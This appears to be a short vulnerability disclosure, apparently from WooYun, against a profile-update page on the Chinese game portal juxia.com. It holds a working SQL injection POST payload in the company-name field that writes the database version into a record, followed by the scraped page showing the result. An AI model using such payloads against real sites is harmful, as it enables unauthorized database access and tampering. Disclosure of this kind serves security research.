 http://kf.juxia.com/app/user-info.php
Enable Post data Enable Referrer
Submit=%E4%BF%AE%E6%94%B9&compname=',companyname=version() where id=27%23&compurl=http%3A%2F%2Fwww.l001.com%2F&compurl_phone=&compurl_qq=&compurl_tel=
找游戏 | 找平台 | 看资讯 | 新游戏 | 看八卦 | 排行榜 | 找攻略 | 新游开测 | 最新开服 | 热门活动 | 发卡抢号
¥ 马上充值
聚侠网
www.juxia.com
厂商自助平台
开服信息 发布
平台列表 添加
个人中心 充值
退出平台
联系客服:
97653784
97653737
97653712
个人中心
帐户名: 花生游戏
密码: ••••••••••••••••••••• 重设密码
公司名称: 5.5.42-log
公司地址: http://www.l001.com/
www.wooyun.org